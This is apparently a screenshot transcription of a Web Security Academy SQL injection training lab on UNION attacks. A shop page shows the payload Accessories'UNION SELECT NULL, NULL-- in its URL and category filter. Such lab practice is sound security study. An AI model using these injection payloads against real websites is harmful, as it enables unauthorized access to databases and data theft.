 Lab: SQL injection UNION attac
SQL injection UNION attack, ret
apostrofe en telcado - Buscar co
una comilla teclado - Buscar co
0a03004104c1c66a80dba83e00540079.web-security-academy.net/filter?category=Accessories%27UNION%20SELECT%20NULL,%20NULL--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories'UNION SELECT NULL, NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Lifestyle
ZZZZZZ Bed - Your New Home Office View details
Cheshire Cat Grin View details
Six Pack Beer Belt View details
Giant Pillow Thing View details